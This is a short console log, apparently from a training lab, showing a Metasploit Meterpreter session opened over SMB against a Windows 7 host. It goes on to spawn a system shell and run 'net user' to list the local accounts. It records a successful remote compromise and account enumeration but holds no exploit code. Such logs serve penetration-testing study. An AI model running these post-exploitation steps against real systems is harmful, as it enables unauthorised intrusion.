 [*] Meterpreter session 1 opened (192.168.166.22:4444 → 192.168.166.36:49171) at 2023-12-14 17:01:17 +0530
[+] 192.168.166.36:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.166.36:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.166.36:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > shell
Process 1700 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>net-user
net-user
'net-user' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32>net user
net user
User accounts for \\
admin                    Administrator            Guest
ineuron                  noob                     root
toor
The command completed with one or more errors.
C:\Windows\system32>